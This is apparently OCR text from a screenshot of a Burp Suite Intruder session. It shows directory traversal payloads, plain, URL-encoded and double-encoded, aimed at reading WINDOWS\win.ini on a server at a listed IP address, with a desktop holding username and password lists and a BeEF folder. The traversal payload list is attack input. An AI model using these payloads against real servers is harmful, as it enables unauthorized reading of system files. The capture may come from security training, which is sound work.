 1 2 3 4 3 13:20
Trash
1
File System
LF
Home
LF1
VBox_GAs_...
username.txt
password.txt
beef-master
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6. Intruder attack of http://51.250.73.193:8084 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 8501
1 \..\WINDOWS\win.ini 200 8346
2 \..\..\WINDOWS\win.ini 200 8349
3 \..\..\..\WINDOWS\win.ini 200 8352
4 \..\..\..\..\WINDOWS\win.ini 200 8355
5 \..\..\..\..\..\WINDOWS\win.ini 200 8358
6 \..\..\..\..\..\..\WINDOWS\win.ini 200 8361
7 %5c%2e%2e%5c%2e%2e%5c... 200 8361
8 %5c%2e%2e%5c%2e%2e%5c... 200 8358
9 %5c%2e%2e%5c%2e%2e%5c... 200 8355
10 %5c%2e%2e%5c%2e%2e%5c... 200 8352
11 %5c%2e%2e%5c%2e%2e%5c... 200 8349
12 %5c%2e%2e%5c%57%49%4... 200 8346
13 %5c%57%49%4e%44%4f%5... 200 8343
14 %%35%63%%32%65%%32%... 200 8429
17 of 140
Start attack
payload set, and each payload type can
Контакты
Remove
Up
Down